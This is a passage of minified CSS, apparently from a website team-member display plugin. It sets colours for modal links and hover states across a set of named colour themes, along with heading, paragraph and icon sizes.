.lhea-member-style-7 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-link{background:#3498DB}.lhea-color-seawolf .lhea-member .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-1 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-2 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-3 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-5 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-6 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-link{background:#DC3522}.lhea-color-techoffice .lhea-member .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-1 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-2 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-3 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-5 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-6 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-link{background:#8A0917}.lhea-color-japangarden .lhea-member .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-1 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-2 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-3 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-5 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-6 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-link{background:#5C832F}.lhea-color-mustang44 .lhea-member .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-1 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-2 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-3 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-5 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-6 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-link{background:#FF9800}.lhea-color-harbor .lhea-member .lhea-modal-link,.lhea-color-harbor .lhea-member-style-1 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-2 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-3 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-4 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-5 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-6 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-link{background:#59D8E5}.lhea-color-paris .lhea-member .lhea-modal-link,.lhea-color-paris .lhea-member-style-1 .lhea-modal-link,.lhea-color-paris .lhea-member-style-2 .lhea-modal-link,.lhea-color-paris .lhea-member-style-3 .lhea-modal-link,.lhea-color-paris .lhea-member-style-4 .lhea-modal-link,.lhea-color-paris .lhea-member-style-5 .lhea-modal-link,.lhea-color-paris .lhea-member-style-6 .lhea-modal-link,.lhea-color-paris .lhea-member-style-7 .lhea-modal-link,.lhea-color-paris .lhea-member-style-8 .lhea-modal-link,.lhea-color-paris .lhea-member-style-9 .lhea-modal-link,.lhea-color-paris .lhea-member-style-10 .lhea-modal-link,.lhea-color-paris .lhea-member-style-11 .lhea-modal-link{background:#2C343B}.lhea-color-winterroad .lhea-member .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-link{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-link{background:#660C47}.lhea-color-creamygrey .lhea-member .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-1 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-2 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-3 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-5 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-6 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-link{background:#7F7D6E}.lhea-color-desert .lhea-member .lhea-modal-link,.lhea-color-desert .lhea-member-style-1 .lhea-modal-link,.lhea-color-desert .lhea-member-style-2 .lhea-modal-link,.lhea-color-desert .lhea-member-style-3 .lhea-modal-link,.lhea-color-desert .lhea-member-style-4 .lhea-modal-link,.lhea-color-desert .lhea-member-style-5 .lhea-modal-link,.lhea-color-desert .lhea-member-style-6 .lhea-modal-link,.lhea-color-desert .lhea-member-style-7 .lhea-modal-link,.lhea-color-desert .lhea-member-style-8 .lhea-modal-link,.lhea-color-desert .lhea-member-style-9 .lhea-modal-link,.lhea-color-desert .lhea-member-style-10 .lhea-modal-link,.lhea-color-desert .lhea-member-style-11 .lhea-modal-link{background:#F0AD44}.lhea-color-retrovintage .lhea-member .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-1 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-2 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-3 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-5 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-6 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-link{background:#524656}.lhea-color-winterroad .lhea-member .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-link{background:#425955}.lhea-color-sparklingsife .lhea-member .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-link{background:#B23467}.lhea-member .lhea-modal-link:hover,.lhea-member-style-1 .lhea-modal-link:hover,.lhea-member-style-2 .lhea-modal-link:hover,.lhea-member-style-3 .lhea-modal-link:hover,.lhea-member-style-4 .lhea-modal-link:hover,.lhea-member-style-5 .lhea-modal-link:hover,.lhea-member-style-6 .lhea-modal-link:hover,.lhea-member-style-7 .lhea-modal-link:hover,.lhea-member-style-8 .lhea-modal-link:hover,.lhea-member-style-9 .lhea-modal-link:hover,.lhea-member-style-10 .lhea-modal-link:hover,.lhea-member-style-11 .lhea-modal-link:hover{color:#fafafa}.lhea-color-flatui .lhea-member .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-link:hover{background:#2980B9}.lhea-color-seawolf .lhea-member .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-link:hover{background:#374140}.lhea-color-techoffice .lhea-member .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-link:hover{background:#B8AE9C}.lhea-color-japangarden .lhea-member .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-link:hover{background:#284907}.lhea-color-mustang44 .lhea-member .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-link:hover{background:#7E8AA2}.lhea-color-harbor .lhea-member .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-link:hover{background:#9FBCBF}.lhea-color-paris .lhea-member .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-11 .lhea-modal-link:hover{background:#52616D}.lhea-color-winterroad .lhea-member .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-link:hover{background:#425955}.lhea-color-sparklingsife .lhea-member .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-link:hover{background:#B23467}.lhea-color-creamygrey .lhea-member .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-link:hover{background:#E5E2C6}.lhea-color-desert .lhea-member .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-11 .lhea-modal-link:hover{background:#128085}.lhea-color-retrovintage .lhea-member .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-link:hover{background:#EA7A58}.lhea-color-winterroad .lhea-member .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-link:hover{background:#BFBD9F}.lhea-member .lhea-modal-link i,.lhea-member-style-1 .lhea-modal-link i,.lhea-member-style-2 .lhea-modal-link i,.lhea-member-style-3 .lhea-modal-link i,.lhea-member-style-4 .lhea-modal-link i,.lhea-member-style-5 .lhea-modal-link i,.lhea-member-style-6 .lhea-modal-link i,.lhea-member-style-7 .lhea-modal-link i,.lhea-member-style-8 .lhea-modal-link i,.lhea-member-style-9 .lhea-modal-link i,.lhea-member-style-10 .lhea-modal-link i,.lhea-member-style-11 .lhea-modal-link i{margin-right:3px;font-size:16px;line-height:1.1;vertical-align:middle}.lhea-member .lhea-external-link .fa-stack-2x,.lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-member-style-7 .lhea-external-link .fa-stack-2x,.lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-member-style-9 .lhea-external-link .fa-stack-2x,.lhea-member-style-10 .lhea-external-link .fa-stack-2x,.lhea-member-style-11 .lhea-external-link .fa-stack-2x,.lhea-member .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-7 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-9 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-10 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-11 .lhea-modal-trigger .fa-stack-2x{width:60px;height:60px}.lhea-member .lhea-external-link .fa-stack-1x,.lhea-member-style-1 .lhea-external-link .fa-stack-1x,.lhea-member-style-2 .lhea-external-link .fa-stack-1x,.lhea-member-style-3 .lhea-external-link .fa-stack-1x,.lhea-member-style-4 .lhea-external-link .fa-stack-1x,.lhea-member-style-5 .lhea-external-link .fa-stack-1x,.lhea-member-style-6 .lhea-external-link .fa-stack-1x,.lhea-member-style-7 .lhea-external-link .fa-stack-1x,.lhea-member-style-8 .lhea-external-link .fa-stack-1x,.lhea-member-style-9 .lhea-external-link .fa-stack-1x,.lhea-member-style-10 .lhea-external-link .fa-stack-1x,.lhea-member-style-11 .lhea-external-link .fa-stack-1x,.lhea-member .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-1 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-2 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-3 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-4 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-5 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-6 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-7 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-8 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-9 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-10 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-11 .lhea-modal-trigger .fa-stack-1x{position:absolute;width:60px;height:60px;top:auto}.lhea-member h2,.lhea-member-style-1 h2,.lhea-member-style-2 h2,.lhea-member-style-3 h2,.lhea-member-style-4 h2,.lhea-member-style-5 h2,.lhea-member-style-6 h2,.lhea-member-style-7 h2,.lhea-member-style-8 h2,.lhea-member-style-9 h2,.lhea-member-style-10 h2,.lhea-member-style-11 h2{font-size:22px;line-height:1.3}.lhea-member h3,.lhea-member-style-1 h3,.lhea-member-style-2 h3,.lhea-member-style-3 h3,.lhea-member-style-4 h3,.lhea-member-style-5 h3,.lhea-member-style-6 h3,.lhea-member-style-7 h3,.lhea-member-style-8 h3,.lhea-member-style-9 h3,.lhea-member-style-10 h3,.lhea-member-style-11 h3{font-size:18px;line-height:1.3}.lhea-member h4,.lhea-member-style-1 h4,.lhea-member-style-2 h4,.lhea-member-style-3 h4,.lhea-member-style-4 h4,.lhea-member-style-5 h4,.lhea-member-style-6 h4,.lhea-member-style-7 h4,.lhea-member-style-8 h4,.lhea-member-style-9 h4,.lhea-member-style-10 h4,.lhea-member-style-11 h4{font-size:13px;line-height:1.3}.lhea-member p,.lhea-member-style-1 p,.lhea-member-style-2 p,.lhea-member-style-3 p,.lhea-member-style-4 p,.lhea-member-style-5 p,.lhea-member-style-6 p,.lhea-member-style-7 p,.lhea-member-style-8 p,.lhea-member-style-9 p,.lhea-member-style-10 p,.lhea-member-style-11 p{font-size:13px;line-height:1.3}.lhea-member button.lhea-member-modal-trigger,.lhea-member-style-1 button.lhea-member-modal-trigger,.lhea-member-style-2 button.lhea-member-modal-trigger,.lhea-member-style-3 button.lhea-member-modal-trigger,.lhea-member-style-4 button.lhea-member-modal-trigger,.lhea-member-style-5 button.lhea-member-modal-trigger,.lhea-member-style-6 button.lhea-member-modal-trigger,.lhea-member-style-7 button.lhea-member-modal-trigger,.lhea-member-style-8 button.lhea-member-modal-trigger,.lhea-member-style-9 button.lhea-member-modal-trigger,.lhea-member-style-10 button.lhea-member-modal-trigger,.lhea-member-style-11 button.lhea-member-modal-trigger{padding:0px;margin:0px;border:none}.lhea-color-flatui .lhea-member:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-11:hover .lhea-modal-link-container{background:#2C3E50}.lhea-color-seawolf .lhea-member:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-11:hover .lhea-modal-link-container{background:#1E1E20}.lhea-color-techoffice .lhea-member:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-9:hover 